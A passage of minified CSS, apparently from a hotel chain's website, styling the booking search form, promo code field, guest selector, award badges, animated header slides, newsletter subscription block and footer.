rgba(0,0,0,.1);color:#e4002b;font-weight:400;line-height:1.3;margin-top:5px;padding:15px;z-index:110}.booking-search__message-error__caption{font-weight:700;margin-bottom:3px}.booking-search__promocode{align-items:center;display:flex;flex-grow:1;margin:0 12px 0 15px;position:relative}.booking-search__promocode-delete-icon{color:#aaa;display:none;font-size:16px;line-height:1;margin-left:11px}.booking-search__promocode-delete-icon:focus,.booking-search__promocode-delete-icon:hover{color:#2b2a29;cursor:pointer}.booking-search__promocode-input{background:transparent;border:1px solid transparent;color:#2b2a29;font-size:15px;line-height:1;padding:3px 5px;width:100%}@media only screen and (min-width:1240px){.booking-search__promocode-input{width:100%}}.booking-search__promocode-input::-moz-placeholder{color:#aaa!important}.booking-search__promocode-input::placeholder{color:#aaa!important}.booking-search__promocode._added .booking-search__promocode-delete-icon{display:block}.booking-search__promocode._invalid .booking-search__promocode-input{color:#e4002b}.booking-search__promocode-button-toggle{color:#fff;display:none;margin:-3px 0 2px;text-decoration:underline;-webkit-text-decoration-color:hsla(0,0%,100%,.6);text-decoration-color:hsla(0,0%,100%,.6)}.booking-search__data._promocode-shown .promocode-button-toggle{display:none}.booking-search__data._in-content{margin-bottom:20px;padding:0}.booking-search__data._in-content .booking-search__promocode-button-toggle{color:#2b2a29;-webkit-text-decoration-color:rgba(0,0,0,.6);text-decoration-color:rgba(0,0,0,.6)}.booking-search.highlighted{z-index:1020}.headroom--unpinned~.main-header .booking-search__data{padding-top:15px}@media only screen and (min-width:768px){.booking-search__data{padding:35px 0 15px}.booking-search__info{padding:0 0 15px}}@media only screen and (min-width:1240px){.booking-search{left:0;position:fixed;right:0;top:0;z-index:1030}.booking-search__info{display:block;margin-top:-10px;padding:0 10px 15px}.booking-search__data{padding:85px 10px 15px}.booking-search__data._in-content .booking-search__form{background:#f3f3f3}.booking-search__form{flex-wrap:nowrap;margin:0}.booking-search__input{border-left:1px solid rgba(101,99,97,.3);flex-grow:0;width:225px}.booking-search__input_hotels{flex-grow:1}.booking-search__input_dates{min-width:192px;width:auto}.booking-search__input_guests,.booking-search__input_promo{width:132px}.booking-search__input:first-child:not(.error){border-left:0}.booking-search__part_default{display:flex}.booking-search__button{min-width:217px}.booking-search__promocode{margin-right:16px}.booking-search.highlighted{top:50%;top:calc(50% - 60px)}.booking-search.highlighted .booking-search__data{padding-top:15px}.booking-search_type-2{margin-top:20px;position:relative}.fixed-header .booking-search{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.fixed-header .booking-search__form{background:#f3f3f3}.fixed-header .booking-search__info{color:#666!important}.fixed-header .booking-search_type-1{box-shadow:none}}@media only screen and (max-width:1239.98px){.booking-search{min-height:204px}.booking-search__form{background:none;gap:10px}.booking-search__input{background:#f3f3f3;width:calc(50% - 5px)}.booking-search__input .select-a__value{background:#f3f3f3}.booking-search__data._reduced-mobile .booking-search__part_default,.booking-search__input_promo,.booking-search__promocode-button-toggle{display:none}.booking-search__data._reduced-mobile .booking-search__part_mini{display:block}.booking-search__data._reservation .booking-search__input_promo{display:none}.booking-search__data._reservation .booking-search__promocode-button-toggle{display:block;order:1}.booking-search__data._promocode-shown .booking-search__input_promo{display:flex}.booking-search__data._promocode-shown .booking-search__promocode-button-toggle{display:none}.booking-search__data._promocode-shown .booking-search__button{width:100%}.booking-search__button{width:calc(50% - 5px)}.booking-search__message{display:block;padding:8px;width:100%}.booking-search__message-error{display:block}.booking-search_type-2{margin-top:76px;min-height:0}}@media only screen and (max-width:1043.98px){.booking-search__info._in-content{margin-top:0}.booking-search__data._in-content{margin-bottom:20px}}@media only screen and (max-width:767.98px){.booking-search{min-height:194px}.booking-search__message{position:relative;top:0}.booking-search_type-2{min-height:0}}@media only screen and (max-width:575.98px){.booking-search{min-height:286px}.booking-search__button,.booking-search__input{width:100%}.booking-search__data._reservation .booking-search__promocode-button-toggle{order:0}.booking-search_type-2{min-height:0}}.booking-guests-group{align-items:center;display:flex;gap:0 10px;margin-bottom:5px;width:100%}.booking-guests-group__child-select{width:100%}.booking-guests-group__label{flex-grow:1;font-weight:300;line-height:1.3;margin:0}.booking-guests{padding:10px}.booking-guests__head,.booking-guests__value{display:none}.booking-guests__item .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__children-age-label{color:#656361;font-size:12px;font-weight:400;padding-bottom:5px}.booking-guests__children-age-list{display:flex;flex-wrap:wrap;margin-left:-5px}.booking-guests__children-age-item{padding-left:5px;width:50%}.booking-guests__children-age .booking-guests-group{border:1px solid #b5b5b5;padding:2px 5px}.booking-guests__children-age .booking-guests-group__actions{flex-grow:1}.booking-guests__children-age .booking-guests-group__actions .form-group-sum__input{flex-grow:1;max-width:none;padding:0;width:20px}.booking-guests__children-age .booking-guests-group.error{border-color:#e4002b}.booking-guests__children-age .booking-guests-group.error .form-group-sum__input{color:#e4002b}.booking-guests__button-apply-outer{display:none}.booking-guests.error{border:2px solid #e4002b}.booking-guests.error_chield-age .booking-guests__children-age-label{color:#e4002b}@media only screen and (max-width:767.98px){.booking-guests{background:#fff;bottom:0;left:0;padding:0;position:fixed;width:100%;z-index:10200}.booking-guests__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.booking-guests__data{padding:10px 15px}.booking-guests__head{box-shadow:16px;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;font-size:15px;font-weight:700;padding:20px 15px;position:relative;text-align:center;z-index:1}.booking-guests__button-close{background:none;border:0;color:inherit;display:flex;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.booking-guests__button-close:hover{color:inherit}.booking-guests__value{background:#f3f3f3;border-bottom:1px solid #d5d5d5;display:block;font-size:15px;font-weight:700;padding:14px 15px;position:relative}.booking-guests__value-arrow{color:#2b2a29;font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.booking-guests__children-age .booking-guests-group{padding:3px 6px}.booking-guests__button-apply{margin-top:12px;width:100%}.booking-guests__button-apply-outer{display:block}.theme-noLayout .booking-guests{bottom:auto;top:0}}.award-mini{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:absolute;width:88px;z-index:1}.award-mini__inner{display:flex;padding-bottom:87.45%;position:relative;width:100%}.award-mini__inner_size-1{padding-bottom:89.65%}.award-mini__img{height:100%;left:0;position:absolute;top:0;width:100%}.award-mini__tooltip{max-width:460px}.award-mini_1{left:0;top:155px;width:130px}.award-mini_2{margin:0 20px 0 0;right:100%;top:4px}.award-mini_2-1{top:-4px}.award-mini_2-size-1{width:108px}.award-mini_2-size-2,.award-mini_2-size-3{width:128px}.award-mini_2-position-1{margin-top:8px}.award-mini_3{top:245px;width:130px}.award-mini_4{top:4px}.award-mini_4,.award-mini_5{margin:0 20px 0 0;right:100%}.award-mini_5{top:0;width:160px}.award-mini_5 .award-mini__inner{padding-bottom:42%}.award-mini_5-width-1{width:80px}.award-mini_5-width-1 .award-mini__inner{padding-bottom:0}.award-mini_5-width-1 .award-mini__img{height:auto;position:relative}.award-mini_5-position-1{left:0;margin:50px 0 0;right:auto;top:auto}.award-mini_5-position-2{margin-right:30px;top:0}.award-mini_5-position-3{margin-right:0;right:0}.award-mini_5-position-4{margin:0 24px 0 0;top:-20px}.award-mini_6{margin:0 24px 0 0;right:100%;top:0;width:100px}.award-mini_6 .award-mini__inner{padding-bottom:0}.award-mini_6 .award-mini__img{height:auto;position:relative}.award-mini_6-width-1{width:150px}.award-mini_6-width-2{width:120px}.award-mini_6-width-3{width:90px}.award-mini_6-width-4{width:100px}.award-mini_6-width-5{width:110px}.award-mini_6-width-6{width:150px}.award-mini_6-width-7{width:120px}.award-mini_6-width-8{width:200px}.award-mini_6-position-1{top:6px}.award-mini_6-position-3{top:-12px}.award-mini_promo .award-mini__inner{display:none}.award-mini_promo .award-mini__inner:first-child{display:flex}.award-mini_promo-active{margin:0 -10px 0 0;top:-43px;width:190px}.award-mini_promo-active .award-mini__inner{display:flex;padding-bottom:108.5%}.award-mini_promo-active .award-mini__inner:first-child{display:none}.award-mini_type-1 .award-mini__inner{padding-bottom:0}.award-mini_type-1 .award-mini__img{height:auto;position:relative}@media (min-width:1461px){.theme-promo .award-mini_2,.theme-promo .award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.theme-promo .award-mini_2-1{margin-top:-15px}.theme-promo .award-mini_2-size-1,.theme-promo .award-mini_2-size-2{width:98px}.theme-promo .award-mini_2-size-3{width:128px}.theme-promo .award-mini_4,.theme-promo .award-mini_5{left:0;margin:40px 0 0;right:auto;top:100%}.theme-promo .award-mini_5-position-3{left:auto;margin:0;right:0;top:0}.theme-promo .award-mini_5-position-4{margin-top:10px}.theme-promo .award-mini_6-width-6{width:118px}.theme-promo .award-mini_6-width-7{width:100px}.theme-promo .award-mini_6-width-8{width:120px}.theme-promo .award-mini_6-position-3{margin-top:-16px}}@media (max-width:1650px){.award-mini_5{left:0;margin:20px 0 0;right:auto;top:100%;width:160px}.award-mini_5-width-1{width:80px}.award-mini_5-position-1{margin-top:50px;top:auto}.award-mini_5-position-3{left:auto;margin:0;right:0;top:0}}@media (max-width:1550px){.award-mini_2{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-1{width:88px}.award-mini_2-size-2,.award-mini_2-size-3{width:98px}.award-mini_2-position-1{margin-top:-4px}.award-mini_4{left:0;margin:40px 0 0;right:auto;top:100%}.award-mini_6{margin:-10px 0 -10px 20px;position:relative;right:auto;top:0;width:78px}.award-mini_6-width-1{width:120px}.award-mini_6-width-2{width:68px}.award-mini_6-width-6{width:118px}.award-mini_6-width-7{width:100px}.award-mini_6-width-8{width:120px}.award-mini_6-position-1{margin:-8px 0 0 20px}.award-mini_6-position-2{margin:-20px 0 -10px 20px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -40px}}@media only screen and (min-width:1240px){.theme-new-year .award-mini_5-position-3{right:40px}}@media only screen and (max-width:1239.98px){.award-mini_1{margin-left:20px;position:relative;top:-3px;width:78px}.award-mini_2{margin:-12px 0 -10px 15px;width:58px}.award-mini_2-1{margin-top:-15px}.award-mini_2-size-2{width:68px}.award-mini_2-size-3{width:78px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{top:135px;width:100px}.award-mini_4{margin-top:10px;width:58px}.award-mini_5{margin-top:20px;width:150px}.award-mini_5-width-1{width:80px}.award-mini_5-position-3{margin-top:0}.award-mini_6{position:relative;top:0;width:60px}.award-mini_6-width-1{width:90px}.award-mini_6-width-2{width:40px}.award-mini_6-width-6{width:80px}.award-mini_6-width-7{width:70px}.award-mini_6-width-8{width:120px}.award-mini_6-position-2{margin:-10px 0 -10px 15px}.award-mini_6-position-3{margin-top:-16px}.award-mini_promo-active{margin:0 0 0 -28px;width:120px}}@media only screen and (max-width:1043.98px){.award-mini_1{top:0;width:68px}.award-mini_3{top:170px}}@media only screen and (max-width:767.98px){.award-mini_1{left:10px;margin-left:0;top:2px;width:48px}.award-mini_2{left:10px;margin:-11px 0 -10px;top:0;width:55px}.award-mini_2-1{margin-top:-14px}.award-mini_2-size-2{width:65px}.award-mini_2-size-3{width:75px}.award-mini_2-position-1{margin-top:-6px}.award-mini_3{left:10px;margin-left:0;position:relative;top:5px;width:48px}.award-mini_4{left:10px;margin:0 0 -10px;position:relative;top:0;width:55px}.award-mini_5{left:0;margin:-10px 0 0 auto;position:relative;top:0;width:140px}.award-mini_5-width-1{width:40px}.award-mini_5-position-1{margin:10px 0 0}.award-mini_6{margin-left:10px;top:2px;width:48px}.award-mini_6-width-1{width:74px}.award-mini_6-width-2{width:38px}.award-mini_6-width-6,.award-mini_6-width-7{width:60px}.award-mini_6-width-8{width:80px}.award-mini_6-position-3{margin-top:-12px}.award-mini_promo-active{margin:-23px 0 0;width:100px}}@media only screen and (max-width:575.98px){.award-mini_5{margin-left:10px}.award-mini_5-position-1{margin-left:0}.award-mini_5-position-2{margin-left:auto;margin-top:-5px}}@media (max-width:360px){.award-mini_4{top:2px;width:45px}.award-mini_promo-active{top:0;width:100px}}.main-header-base{flex:0 0 auto}@media only screen and (max-width:1239.98px){.main-header-base{position:relative}}.main-header{background-size:cover;width:100%}.main-header,.main-header__container{display:flex;flex-direction:column;position:relative}.main-header__container{flex-grow:1}.main-header .content_right .content_right--wrap{align-items:center;display:flex}.main-header .special__offers{display:flex;justify-content:flex-end;width:100%}.main-header .special__offers .header{color:#fff;display:block;font-size:18px;margin-bottom:5px}.main-header .special__offers .content__offers{display:flex}.main-header .special__offers .offers__column--block{display:flex;flex-direction:column;width:100%}.main-header .special__offers .offers__column--wrap{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.main-header .special__offers .offers__column{display:flex;flex-basis:100%;flex-direction:column;margin-bottom:5px;max-width:100%;padding:0 5px}@media only screen and (min-width:1240px){.main-header .special__offers .offers__column{flex-basis:33%;max-width:33%}}.main-header .special__offers .offers__column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .special__offers .offers__column a svg{margin-left:10px}.main-header .city__hotels{display:flex;justify-content:flex-end;width:100%}.main-header .city__hotels .content__offers{display:flex}.main-header .city__hotels .city__hotels--block{display:flex;flex-direction:column;width:100%}.main-header .city__hotels .city__hotels--wrap{display:flex}.main-header .city__hotels .city__hotels--column{display:flex;flex-direction:column;padding-top:10px;width:100%}.main-header .city__hotels .city__hotels--column a{color:#fff;display:inline-block;text-decoration:underline}.main-header .city__hotels .city__hotels--column a svg{margin-left:10px}.main-header__content{color:#fff;display:flex;flex-direction:column;flex-grow:1;margin-left:-10px;margin-right:-10px;padding-bottom:55px;padding-top:90px}@media only screen and (max-width:1239.98px){.main-header__content{padding-bottom:30px}}@media only screen and (max-width:1043.98px){.main-header__content{padding-bottom:30px}}@media only screen and (min-width:1240px){.main-header__content{padding-top:95px}}._darken-color-header .main-header__content{color:#2b2a29}.main-header__content>.row{width:calc(100% + 20px)}.main-header__content._two-col{flex-direction:row;flex-wrap:wrap}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__main-info{flex:0 0 58.33333333%;max-width:58.33333333%}}.main-header__content._two-col .main-header__addition-info{padding-top:8px}@media only screen and (max-width:1239.98px){.main-header__content._two-col .main-header__addition-info{padding-top:7px}}@media only screen and (min-width:768px){.main-header__content._two-col .main-header__addition-info{flex:0 0 41.66666667%;max-width:41.66666667%}}@media only screen and (max-width:767.98px){.main-header__content._two-col .main-header__addition-info{padding-top:0}}.main-header__content._two-col .offers__column--block{padding-top:30px}@media (min-width:768px) and (max-width:1239.98px){.main-header__content._two-col .offers__column--block{padding-top:0}}@media only screen and (max-width:767.98px){.main-header__content._two-col{display:block}}.main-header__content .wrap__block--info{display:flex;width:467px}.main-header__addition-info,.main-header__main-info{padding-left:10px;padding-right:10px}.main-header__text{position:relative}.main-header__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:64px;font-weight:300;line-height:1.1;margin-bottom:34px;position:relative}.main-header__title h1{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__title{font-size:44px;line-height:1.2;margin-bottom:10px}}@media only screen and (max-width:767.98px){.main-header__title{font-size:34px}}.main-header__title._md{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:20px}@media only screen and (max-width:1239.98px){.main-header__title._md{font-size:34px;line-height:1.4}}.main-header__title-part_1-2{display:block;font-weight:700}@media only screen and (max-width:767.98px){.main-header__title-part_1-2{display:inline}}.main-header__title_1{align-items:flex-start;display:flex}.main-header__title_1-center{align-items:center}.main-header__title_1 .main-header__title-info{flex-shrink:0;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;justify-content:flex-end;margin:22px 0 0 auto;max-width:70%}@media only screen and (max-width:1239.98px){.main-header__title_1 .main-header__title-info{display:none}}.main-header__subtitle{align-items:flex-start;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:34px;font-weight:300;line-height:1}.main-header__subtitle h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1239.98px){.main-header__subtitle{font-size:18px}}.main-header__action-btns{align-items:center;display:flex;width:100%}.main-header__action-btns._mt-lg{margin-top:70px}.main-header__action-btns .btn{margin-right:50px;padding-left:50px;padding-right:50px;width:auto}.main-header .countdown{order:2}.main-header .booking-mini-form{order:1}.main-header__bar{align-items:center;display:flex;flex-wrap:wrap;gap:25px 25px;justify-content:space-between;margin-top:auto;padding:30px 10px 0}.main-header__addition-text{font-size:16px;font-weight:300;line-height:1.5;max-width:550px}.main-header__addition-text_padding-1{padding-bottom:70px}@media only screen and (max-width:767.98px){.main-header__addition-text_padding-1{padding-bottom:0}}.main-header__addition-text-button{margin-top:30px}.main-header__addition-text-button-link{min-width:200px}@media only screen and (max-width:1043.98px){.main-header__addition-text{font-size:15px;line-height:1.46}}.main-header .booking-search{order:1}.main-header__parallax{display:none}.main-header__bg{background-position:50% 0;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__features{margin-bottom:56px}.main-header_type-1 .booking-search{order:0}@media only screen and (min-width:768px){.main-header{min-height:400px}.main-header_type-1{min-height:395px}}@media only screen and (min-width:1240px){.main-header{min-height:400px}.main-header .booking-search+.main-header__content{padding-top:170px}.main-header_type-1{min-height:395px}.main-header_type-1 .main-header__content{padding-bottom:35px}.main-header_type-1 .main-header__addition-text{max-width:none}.main-header_type-1 .booking-search+.main-header__content{padding-top:150px}.main-header_type-1 .booking-search:has(.booking-search__info)+.main-header__content{padding-top:190px}}@media only screen and (max-width:1239.98px){.main-header_type-1 .booking-search__data{padding:80px 0 25px}.main-header_type-1 .booking-search+.main-header__content{padding-top:0}}@media only screen and (max-width:1043.98px){.main-header__features{margin-bottom:40px}}@media only screen and (max-width:767.98px){.main-header .booking-mini-form,.main-header .countdown{order:0}}.main-header__picture{background:#b1b3b3;overflow:hidden}.main-header__picture,.main-header__picture:after{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture:after{background:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.6) 95%);content:"";display:block}.main-header__picture-preview{background-position:50% 50%;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.main-header__picture-item{display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.main-header__picture-item-img{background-position:50% 0;background-size:cover;width:100%}.main-header__picture-item-video{display:none;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture-item_1 .main-header__picture-item-video{filter:blur(1px);opacity:.9}.main-header__picture-item_1 .main-header__picture-item-video{max-width:none}.main-header__picture-item_2 .main-header__picture-item-img{max-width:1400px}.main-header__picture_wide .main-header__picture-item_2 .main-header__picture-item-img{max-width:none}.main-header__picture_video .main-header__picture-preview{display:block}.main-header__picture_video .main-header__picture-item-img{display:none}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-img,.main-header__picture_video .main-header__picture-item-video{display:block}.main-header__picture_bg-image .main-header__picture-item_1 .main-header__picture-item-video,.main-header__picture_new-year,.main-header__picture_slides-promo{display:none}.main-header__slides{height:100%;left:0;margin:0 auto;position:relative;top:0;width:100%}.main-header__slide{opacity:0;transition:opacity 2s ease}.main-header__slide,.main-header__slide-img{height:100%;left:0;position:absolute;top:0;width:100%}.main-header__slide-img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.main-header__slide_position-0 .main-header__slide-img{-o-object-position:50% 15%;object-position:50% 15%}.main-header__slide_position-1 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-2 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-3 .main-header__slide-img{-o-object-position:50% 25%;object-position:50% 25%}.main-header__slide_position-5 .main-header__slide-img{-o-object-position:50% 100%;object-position:50% 100%}.main-header__slide_position-6 .main-header__slide-img{-o-object-position:50% 0;object-position:50% 0}.main-header__slide_position-7 .main-header__slide-img{-o-object-position:50% 30%;object-position:50% 30%}.main-header__slide.effect-scaling-in .main-header__slide-img{animation:main-header-scaling-in 10s linear forwards}.main-header__slide.effect-scaling-out .main-header__slide-img{animation:main-header-scaling-out 10s linear forwards}.main-header__slide.effect-motion-left .main-header__slide-img{animation:main-header-motion-left 10s linear forwards}.main-header__slide.effect-motion-right .main-header__slide-img{animation:main-header-motion-right 10s linear forwards}.main-header__slide.effect-motion-down .main-header__slide-img{animation:main-header-motion-down 10s linear forwards}.main-header__slide.effect-motion-up .main-header__slide-img{animation:main-header-motion-up 10s linear forwards}.main-header__slide.effect-motion-left-up .main-header__slide-img{animation:main-header-motion-left-up 10s linear forwards}.main-header__slide.effect-motion-right-up .main-header__slide-img{animation:main-header-motion-right-up 10s linear forwards}.main-header__slide.active{display:block;opacity:1}.theme-new-year .main-header__picture_new-year,.theme-promo .main-header__picture_slides-promo{display:block}@media (max-width:1400px){.main-header__picture-item_1{display:none}}@media only screen and (min-width:1240px){.main-header__picture_new-year .main-header__picture-preview{filter:blur(3px)}.main-header__picture_new-year .main-header__picture-item{left:50%;max-width:1340px;transform:translateX(-50%)}}@media only screen and (min-width:1044px){.theme-promo .main-header__picture_new-year .main-header__picture-item,.theme-promo .main-header__slides{max-width:1400px}}@media only screen and (max-width:1239.98px){.main-header__picture-item_1{display:none}}@media only screen and (max-width:767.98px){.main-header__title_1{gap:0 10px}}@keyframes main-header-scaling-in{0%{transform:scale(1)}to{transform:scale(1.4)}}@keyframes main-header-scaling-out{0%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes main-header-motion-right{0%{transform:scale(1.25) translateX(8%)}to{transform:scale(1.25) translateX(-8%)}}@keyframes main-header-motion-left{0%{transform:scale(1.25) translateX(-8%)}to{transform:scale(1.25) translateX(8%)}}@keyframes main-header-motion-down{0%{transform:scale(1.25) translateY(8%)}to{transform:scale(1.25) translateY(-8%)}}@keyframes main-header-motion-up{0%{transform:scale(1.25) translateY(-8%)}to{transform:scale(1.25) translateY(8%)}}@keyframes main-header-motion-left-up{0%{transform:scale(1.2) translate(-5%,-5%)}to{transform:scale(1.2) translate(5%,5%)}}@keyframes main-header-motion-right-up{0%{transform:scale(1.2) translate(5%,-5%)}to{transform:scale(1.2) translate(-5%,5%)}}.main-content{flex:1 0 auto}.main-content__inner_default,.main-content__inner_default-1{padding-top:70px}.main-content__inner_default-2{padding-bottom:50px;padding-top:20px}.main-content__inner_default-3{padding-bottom:50px;padding-top:30px}.main-content__inner_default-4{padding-top:50px}.main-content__inner_padding-1{padding-top:48px}@media only screen and (max-width:1239.98px){.main-content__inner_default{padding-top:60px}.main-content__inner_default-1{padding-top:90px}.main-content__inner_default-2,.main-content__inner_default-3{padding-top:80px}.main-content__inner_default-4{padding-top:90px}.main-content__inner_padding-1{padding-top:48px}}@media only screen and (max-width:767.98px){.main-content__inner_default,.main-content__inner_padding-1{padding-top:40px}}.subscription{background:#373636;padding:20px 24px}.subscription__grid_1{display:flex;gap:11px 11px}.subscription__grid_1>.subscription__grid-item_1{flex-shrink:0;width:33%}.subscription__grid_1>.subscription__grid-item_3{margin-left:20px}.subscription__title{color:#fff;font-size:12px;margin-bottom:16px}.subscription__input-text{background:#fff;border:1px solid #fff;color:#2b2a29;font-size:15px;height:40px;padding:0 14px;width:100%}.subscription__input-text.error{border-color:#e4002b}.subscription__input-button{align-items:center;cursor:pointer;display:flex;gap:0 16px;margin-bottom:0;position:relative;top:-1px}.subscription__input-button-icon{align-items:center;background:#fff;border:1px solid #fff;color:#2b2a29;display:flex;flex-shrink:0;height:20px;justify-content:center;position:relative;width:20px}.subscription__input-button-icon:before{content:"✔";display:none}.subscription__input-button-text{color:#fff;font-size:11px;line-height:1.3}.subscription__input-button-text a{color:#28bae9}.subscription__input-button-text a:hover{text-decoration:underline}.subscription__input-button-input{display:none}.subscription__input-button-input:checked~.subscription__input-button-icon:before{display:block}.subscription__input-button.error .subscription__input-button-icon{border-color:#e4002b}.subscription__button-submit{background:#2b2a29;border:0;color:#fff;font-size:15px;height:40px;padding:0 26px}.subscription__button-submit:hover{background:#242322}@media only screen and (max-width:1043.98px){.subscription__grid_1{flex-wrap:wrap}.subscription__grid_1>.subscription__grid-item_1{flex-grow:1;flex-shrink:0;width:auto}.subscription__grid_1>.subscription__grid-item_3{margin-left:0;width:100%}}@media only screen and (max-width:767.98px){.subscription{padding:20px}.subscription__grid_1{display:block}.subscription__grid_1>.subscription__grid-item{width:auto}.subscription__grid_1>.subscription__grid-item_1{margin-bottom:7px}.subscription__grid_1>.subscription__grid-item_2{margin-bottom:12px}.subscription__button-submit{width:100%}}.socials-a__list{display:flex;flex-wrap:wrap;gap:9px 9px}.socials-a__item{color:#aaa;display:flex;font-size:22px}.socials-a__item:hover{color:#aaa;opacity:.7;text-decoration:none}@media only screen and (max-width:767.98px){.socials-a__list{gap:20px 20px}.socials-a__item{font-size:44px}}.contacts-bottom__item{line-height:1.55;margin-bottom:8px}.contacts-bottom__item a{color:#fff}.contacts-bottom__item a:hover{color:#fff;text-decoration:underline}.menu-bottom{font-size:15px}.menu-bottom__item{font-weight:300;padding-bottom:12px}.menu-bottom__link{color:#fff}.menu-bottom__link:hover{color:#fff;text-decoration:underline}.menu-bottom__group{margin-bottom:14px}.menu-bottom__group-title{margin-bottom:12px}.menu-bottom__group-title-link{color:#fff}.menu-bottom__group-title-link:hover{color:#fff;text-decoration:underline}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:6;column-count:6;-moz-column-gap:5px;column-gap:5px}.menu-bottom_hotels .menu-bottom__item{-moz-column-break-inside:avoid;break-inside:avoid}@media only screen and (max-width:1043.98px){.menu-bottom_hotels .menu-bottom__list{-moz-column-count:3;column-count:3}}@media only screen and (max-width:767.98px){.menu-bottom__item{padding-bottom:10px}.menu-bottom__group-title{margin-bottom:10px}.menu-bottom_hotels .menu-bottom__list{-moz-column-count:1;column-count:1}.menu-bottom_hotels .menu-bottom__group{margin-bottom:0}.menu-bottom_hotels .menu-bottom__item{display:none}}.payment-logo__list{display:flex;flex-wrap:wrap;gap:10px 10px}.payment-logo__item{background:#fff;padding:5px}.payment-logo__item-img{display:block;max-height:20px}.footer{background:#2b2a29;color:#fff;flex:0 0 auto;line-height:1.4;padding:60px 20px}.footer__container{position:relative}.footer__link{color:#fff}.footer__link:hover{color:#fff;text-decoration:underline}.footer__part_1{padding-top:18px}.footer__part_2{margin-top:40px}.footer__grid_1{align-items:start;display:grid;gap:0 40px;grid-template-columns:calc(21% - 20px) calc(79% - 20px);grid-template-rows:auto 1fr}.footer__grid_1>.footer__grid-item_1{grid-row:span 2}.footer__grid_1>.footer__grid-item_3{margin-top:15px}.footer__grid_2{align-items:center;display:flex;gap:0 20px;justify-content:space-between}.footer__grid_2>.footer__grid-item_1{display:flex;flex-wrap:wrap;gap:10px 10px}.footer__grid_2>.footer__grid-item_2{position:relative}.footer__title{color:#aaa;font-size:18px;margin-bottom:22px}.footer__logos,.footer__title_company{margin-bottom:30px}.footer__logos{align-items:center;display:flex}.footer__logos_mobile{display:none}.footer__logo-img{max-height:32px;vertical-align:top}.footer__contacts_mobile,.footer__socials_mobile{display:none}.footer__menu_company{margin-top:34px}.footer__copyrights{color:#aaa;display:block;font-size:12px}.footer__copyrights a{color:#28bae9}.footer__copyrights a:hover{color:#28bae9;text-decoration:underline}.footer__lang{top:-2px}@media only screen and (max-width:1043.98px){.footer__grid_1{grid-template-columns:calc(33.33% - 20px) calc(66.67% - 20px)}.footer__grid_1>.footer__grid-item_1{grid-row:auto}.footer__grid_1>.footer__grid-item_3{grid-column:span 2}}@media only screen and (max-width:767.98px){.footer{padding:30px 0}.footer__title{font-size:16px;margin-bottom:20px}.footer__part_1{padding-top:0}.footer__part_2{margin-top:30px}.footer__grid_1{display:flex;flex-wrap:wrap;gap:0}.footer__grid_1>.footer__grid-item{flex-grow:0}.footer__grid_1>.footer__grid-item_1{order:2;padding-right:10px;width:50%}.footer__grid_1>.footer__grid-item_2{order:3;width:50%}.footer__grid_1>.footer__grid-item_3{margin:0;order:1;width:100%}.footer__grid_2,.footer__grid_2>.footer__grid-item_1{display:block}.footer__subscription{margin-bottom:30px}.footer__logos{display:none}.footer__logos_mobile{display:flex}.footer__logo-img{max-height:38px}.footer__contacts{display:none}.footer__contacts_mobile{display:block}.footer__socials{border-bottom:1px solid hsla(0,0%,67%,.3);border-top:1px solid hsla(0,0%,67%,.3);display:none;margin-bottom:20px;padding:10px 0}.footer__socials_mobile{display:block}.footer__menu_company{margin-top:0}.footer__lang{display:none}.footer__copyrights{margin-bottom:20px}}.panel__check{background:#fff;display:flex;width:100%;z-index:1}.panel__check .main__panel{display:flex;margin-top:200px;padding:23px 0 20px 33px;width:100%}.panel__check .main__panel .main__panel--wrap{display:flex}.panel__check .main__panel .column{width:25%}.panel__check .main__panel .column.one{min-width:308px}.panel__check .main__panel .column .header{color:#aaa;font-size:15px;line-height:22px}.panel__check .main__panel .column .check_data{padding-top:10px}.panel__check .main__panel .column .check_data.four{padding-top:5px}.panel__check .button__check{align-items:center;background:#e4002b;border:none;color:#fff;cursor:pointer;display:flex;font-size:18px;justify-content:center;line-height:24px;text-align:center;transition:all .3s;width:237px}.panel__check .button__check:hover{background:#c51f28}.panel__check .button__check:focus{outline:none}.promocode__item{align-items:center;background:#e3e3e3;display:flex;font-size:15px;justify-content:space-between;padding:5px 10px;width:100%}.promocode__item .indicator{background:#04b05d;border-radius:50%;display:inline-block;height:5px;margin-right:5px;width:5px}.promocode__item .name{font-size:15px}.promocode__item 